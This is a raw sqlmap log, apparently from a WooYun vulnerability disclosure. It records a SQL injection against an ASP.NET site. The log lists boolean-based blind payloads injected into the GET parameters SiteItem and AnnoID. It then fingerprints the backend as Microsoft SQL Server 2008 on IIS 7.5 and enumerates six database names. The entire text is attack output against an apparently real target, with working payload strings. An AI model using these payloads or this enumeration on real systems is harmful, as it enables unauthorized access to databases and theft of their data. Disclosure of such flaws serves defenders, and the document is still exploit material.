 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: SiteItem
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: AnnoID=3202&UrlType=2&SiteItem=95' AND 7776=7776 AND 'wROC'='wROC

Place: GET
Parameter: AnnoID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: AnnoID=3202' AND 1428=1428 AND 'ICBl'='ICBl&UrlType=2&SiteItem=95
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: SiteItem, type: Single quoted string (default)
[1] place: GET, parameter: AnnoID, type: Single quoted string
[q] Quit
>
[16:41:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[16:41:34] [INFO] fetching database names
[16:41:34] [INFO] fetching number of databases
[16:41:34] [INFO] resumed: 6
[16:41:34] [INFO] resumed: jcpublicplatform
[16:41:34] [INFO] resumed: master
[16:41:34] [INFO] resumed: model
[16:41:34] [INFO] resumed: msdb
[16:41:34] [INFO] resumed: plpublicplatform
[16:41:34] [INFO] resumed: tempdb
available databases [6]:
[*] jcpublicplatform
[*] master
[*] model
[*] msdb
[*] plpublicplatform
[*] tempdb
www.wooyun.org